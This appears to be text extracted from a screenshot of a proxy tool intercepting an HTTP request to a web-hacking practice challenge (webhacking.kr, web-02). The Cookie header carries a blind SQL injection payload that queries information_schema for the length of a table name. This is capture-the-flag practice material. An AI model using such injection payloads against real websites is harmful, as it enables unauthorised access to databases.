 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select length(table_name) from information_schema.tables where table_schema=database() limit 0, 1); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo